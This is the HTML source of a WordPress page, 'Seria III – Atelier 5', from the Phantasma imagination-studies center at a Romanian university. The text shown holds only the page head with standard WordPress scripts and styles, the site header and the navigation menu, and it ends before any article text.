

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phantasma.lett.ubbcluj.ro/seria-iii-atelier-5/
body_size: 15894
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="ro-RO">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="ro-RO">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="ro-RO"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="ro-RO">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Seria III &#8211; Atelier 5 &#8211; Phantasma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Feed" href="https://phantasma.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Comments Feed" href="https://phantasma.lett.ubbcluj.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Seria III &#8211; Atelier 5 Comments Feed" href="https://phantasma.lett.ubbcluj.ro/seria-iii-atelier-5/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phantasma.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phantasma.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://phantasma.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phantasma.lett.ubbcluj.ro/wp-json/wp/v2/posts/3519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://phantasma.lett.ubbcluj.ro/seria-iii-atelier-5/" />
<link rel='shortlink' href='https://phantasma.lett.ubbcluj.ro/?p=3519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fseria-iii-atelier-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fseria-iii-atelier-5%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #00abd6;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #00abd6;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #00abd6;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
												
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
	</head>

<body class="post-template-default single single-post postid-3519 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Centrul de cercetare a imaginarului | The Center for Imagination Studies | Le Centre de Recherches sur l&#039;Imaginaire						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Phantasma Twitter" class="symbol twitterbird"></a><a href="" title="Phantasma Vimeo" class="symbol vimeo"></a><a href="" title="Phantasma Facebook" class="symbol facebook"></a><a href="" title="Phantasma Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
									<div id="logo">
					<a href="https://phantasma.lett.ubbcluj.ro" title="Phantasma"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-imagine-300x76.jpg" alt="Phantasma"></a>
				</div>
								</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-ifeature-home"><a href="https://phantasma.lett.ubbcluj.ro"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/images/home.png" alt="Home" /></a></li><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a title="Title Attribute" href="https://phantasma.lett.ubbcluj.ro/membri/">Membri</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://phantasma.lett.ubbcluj.ro/parteneri/">CRI2i-Parteneri</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://phantasma.lett.ubbcluj.ro/masterat/">Master</a></li>
<li id="menu-item-11972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11972"><a href="https://phantasma.lett.ubbcluj.ro/teze-de-doctorat/">Doctorat</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="Programe &#8211; Granturi" href="https://phantasma.lett.ubbcluj.ro/cncs/">Programe-Granturi</a></li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://phantasma.lett.ubbcluj.ro/conferinte/">Conferințe</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://phantasma.lett.ubbcluj.ro/mundus-imaginalis/">Mundus imaginalis/Phantasma</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://phantasma.lett.ubbcluj.ro/cercul-eranos/">Cercul de geografii umaniste</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://phantasma.lett.ubbcluj.ro/dezbaterile-phantasma/">Dezbaterile Phantasma</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://phantasma.lett.ubbcluj.ro/literatura-onirica/">Creative Writing</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://phantasma.lett.ubbcluj.ro/galerie/">E-Galerie</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11899"><a href="http://caieteleechinox.lett.ubbcluj.ro/">Caietele Echinox</a></li>
<li id="menu-item-12229-ro" class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12229-ro"><a href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
